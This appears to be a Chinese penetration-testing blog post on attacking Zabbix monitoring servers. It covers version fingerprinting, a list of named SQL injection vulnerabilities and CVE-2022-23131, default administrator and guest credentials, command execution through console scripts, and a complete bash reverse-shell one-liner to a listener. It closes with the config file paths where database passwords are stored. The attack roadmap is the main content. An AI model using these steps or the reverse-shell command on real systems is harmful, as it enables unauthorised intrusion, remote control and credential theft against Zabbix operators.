Zabbix简介:

zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。

zabbix能监视各种网络参数,保证服务器系统的安全运营;并提供灵活的通知机制以让系统管理员快速定位/解决存在的各种问题。

zabbix由2部分构成,zabbix server与可选组件zabbix agent。

zabbix server可以通过SNMP,zabbix agent,ping,端口监视等方法提供对远程服务器/网络状态的监视,数据收集等功能,它可以运行在Linux,Solaris,HP-UX,AIX,Free BSD,Open BSD,OS X等平台上。

Zabbix拓扑图:

Zabbix攻击思路:

常看系统版本:

通过搜索登录界面源代码zabbix查看版本:

使用对应版本漏洞进行攻击:

Zabbix httpmon.php SQL 注⼊漏洞

Zabbix latest.php SQL 注⼊漏洞

Zabbix popup.php SQL 注入漏洞

Zabbix登录绕过漏洞(CVE-2022-23131)

弱口令:

超级管理员:

账号:Admin

密码:zabbix

Guest用户(5.0及以上版本默认禁用):

账号:guest

密码为空

Zabbix控制台脚本执行命令:

管理à脚本à创建脚本àzabbix服务器执⾏à检测à主机à点击主机的名称会出现刚刚的脚本名字点击即可执行

Zabbix脚本有些命令会被禁止

Zabbix反弹shell:



开启监听:

执行反弹shell脚本一直转圈就成功了:

反弹shell命令:

bash -c "bash -i >& /dev/tcp/192.168.220.130/9999 0>&1"Zabixx配置文件:

/etc/zabbix/zabbix_server.conf(存储数据库密码)/etc/zabbix/zabbix_agentd.conf(存储zabbix主机IP地址等内容)Zabixx默认端口为10050

文章来源: http://mp.weixin.qq.com/s?__biz=MzU3MDg2NDI4OA==&mid=2247487416&idx=1&sn=16dbf1d7a44f7e34199fb3103b9c708d&chksm=fce9a877cb9e2161c6b7ef46f5cf014663dffe5e827f9fca28f9013e7bc3f592055155f31fb5#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh